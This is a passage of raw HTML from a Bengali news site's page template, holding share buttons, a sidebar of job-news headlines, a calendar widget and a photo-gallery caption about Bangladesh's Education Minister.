6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9 https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/', '%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="৪১তম বিসিএস প্রিলি এপ্রিলে"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="৪১তম বিসিএস প্রিলি এপ্রিলে" decoding="async" title="৪১তম বিসিএস প্রিলি এপ্রিলে" srcset="https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" rel="category tag">জাতীয়</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="৪১তম বিসিএস প্রিলি এপ্রিলে">
				৪১তম বিসিএস প্রিলি এপ্রিলে			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="3:19 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-13T15:19:40+06:00">February 13, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ" decoding="async" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ" srcset="https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-130x90.jpeg 130w, https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ">
				৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="12:44 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-23T12:44:09+06:00">January 23, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2019/10/22/12540/" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর" decoding="async" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর" srcset="https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2019/10/22/12540/" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর">
				জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/10/22/12540/" title="11:21 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-10-22T11:21:15+06:00">October 22, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="media_video-3" class="widget widget_media_video"><h3 class="cm-widget-title"><span>ভিডিও</span></h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-3556-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4?_=1" /><source type="video/mp4" src="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4?_=1" /><a href="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4">https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4</a></video></div></aside><aside id="calendar-3" class="widget widget_calendar"><h3 class="cm-widget-title"><span>ক্যালেন্ডার</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://dmoitry.com/2019/02/01/" aria-label="Posts published on February 1, 2019">1</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2019/02/02/" aria-label="Posts published on February 2, 2019">2</a></td><td><a href="https://dmoitry.com/2019/02/03/" aria-label="Posts published on February 3, 2019">3</a></td><td><a href="https://dmoitry.com/2019/02/04/" aria-label="Posts published on February 4, 2019">4</a></td><td><a href="https://dmoitry.com/2019/02/05/" aria-label="Posts published on February 5, 2019">5</a></td><td><a href="https://dmoitry.com/2019/02/06/" aria-label="Posts published on February 6, 2019">6</a></td><td><a href="https://dmoitry.com/2019/02/07/" aria-label="Posts published on February 7, 2019">7</a></td><td><a href="https://dmoitry.com/2019/02/08/" aria-label="Posts published on February 8, 2019">8</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2019/02/09/" aria-label="Posts published on February 9, 2019">9</a></td><td><a href="https://dmoitry.com/2019/02/10/" aria-label="Posts published on February 10, 2019">10</a></td><td><a href="https://dmoitry.com/2019/02/11/" aria-label="Posts published on February 11, 2019">11</a></td><td><a href="https://dmoitry.com/2019/02/12/" aria-label="Posts published on February 12, 2019">12</a></td><td><a href="https://dmoitry.com/2019/02/13/" aria-label="Posts published on February 13, 2019">13</a></td><td><a href="https://dmoitry.com/2019/02/14/" aria-label="Posts published on February 14, 2019">14</a></td><td><a href="https://dmoitry.com/2019/02/15/" aria-label="Posts published on February 15, 2019">15</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2019/02/16/" aria-label="Posts published on February 16, 2019">16</a></td><td><a href="https://dmoitry.com/2019/02/17/" aria-label="Posts published on February 17, 2019">17</a></td><td><a href="https://dmoitry.com/2019/02/18/" aria-label="Posts published on February 18, 2019">18</a></td><td><a href="https://dmoitry.com/2019/02/19/" aria-label="Posts published on February 19, 2019">19</a></td><td><a href="https://dmoitry.com/2019/02/20/" aria-label="Posts published on February 20, 2019">20</a></td><td><a href="https://dmoitry.com/2019/02/21/" aria-label="Posts published on February 21, 2019">21</a></td><td><a href="https://dmoitry.com/2019/02/22/" aria-label="Posts published on February 22, 2019">22</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2019/02/23/" aria-label="Posts published on February 23, 2019">23</a></td><td><a href="https://dmoitry.com/2019/02/24/" aria-label="Posts published on February 24, 2019">24</a></td><td><a href="https://dmoitry.com/2019/02/25/" aria-label="Posts published on February 25, 2019">25</a></td><td><a href="https://dmoitry.com/2019/02/26/" aria-label="Posts published on February 26, 2019">26</a></td><td>27</td><td><a href="https://dmoitry.com/2019/02/28/" aria-label="Posts published on February 28, 2019">28</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://dmoitry.com/2019/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://dmoitry.com/2019/03/">Mar &raquo;</a></span>
	</nav></div></aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="text-12" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="aligncenter wp-image-66" src="https://dmoitry.com/wp-content/uploads/2019/02/Banner-Photo.png" alt="" width="1200" height="137" /></p>
</div>
		</aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="cm-widget-title"><span>ছবির খবর</span></h3><div id='gallery-1' class='gallery galleryid-3556 gallery-columns-4 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/1-26/'><img width="300" height="179" src="https://dmoitry.com/wp-content/uploads/2019/03/1-300x179.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-4888" srcset="https://dmoitry.com/wp-content/uploads/2019/03/1-300x179.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/03/1-768x458.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/03/1-1024x610.jpg 1024w, https://dmoitry.com/wp-content/uploads/2019/03/1.jpg 1220w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4888'>
				শিক্ষামন্ত্রী ডা. দীপু মনি আজ ৭ মার্চ আন্তর্জাতিক মাতৃভাষা ইনস্টিটিউট মিলনায়তনে ইউনেস্কোর ইন্টারন্যাশনাল মেমোরি অব দ্য ওয়ার্ল্ড রেজিস্টারভুক্ত জাতির পিতা বঙ্গবন্ধু শেক মুজিবুর রহমানের ৭ মার্চের ঐতিহাসিক ভাষণের ওপর আলোচনা সভায় প্রধান অতিথির বক্তব্য রাখেন।
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/1-27/'><img loading="lazy" width="300" height="200" src="https://dmoitry.com/wp-content/uploads/2019/03/1-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-4889" srcset="https://dmoitry.com/wp-content/uploads/2019/03/1-1-300x200.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/03/1-1-768x512.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/03/1-1-1024x683.jpg 1024w, https://dmoitry.com/wp-content/uploads/2019/03/1-1.jpg 1372w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4889'>
